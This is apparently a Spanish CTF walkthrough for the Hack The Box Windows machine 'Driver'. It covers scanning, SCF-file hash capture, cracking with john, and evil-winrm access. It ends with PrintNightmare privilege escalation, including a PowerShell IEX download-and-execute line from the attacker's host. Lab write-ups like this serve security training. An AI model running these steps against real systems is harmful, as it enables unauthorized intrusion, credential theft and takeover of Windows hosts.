Driver
HTB Windows


nmap -A -p- -oA driver 10.129.246.138 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA driver 10.129.246.138
nmap -sU -O -p- -oA driver-udp 10.129.246.138
nikto -h 10.129.246.138:80

Vamos a http://10.129.246.138
Nos pide credenciales:
admin:admin
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/




Al ver la pagina web vamos a Firmware update Center y colocamos el archivo driver.scf
Le damos click a submit.


john hash —wordlist=/usr/share/wordlists/rockyout.txt —format=netntlmv2
credenciales:
tony:liltony

evil-winrm -i 10.129.246.138 -u “Tony”
https://github.com/calebstewart/CVE-2021-1675
Hacemos un gitclone de este repositorio
Y vemos el archivo CVE-2021-1675.ps1
cd CVE-2021-1675
python3 -m http.server 80
IEX(New-Object Net.Webclient).downloadstring(‘http://10.10.14.49/CVE-2021-1675.ps1’)

Invoke-Nightmare -NewUser “cu3rv0x” -NewPassword “SuperSecure”
evil-winrm -i 10.129.246.138 -u “cu3rv0x”

cat root.txt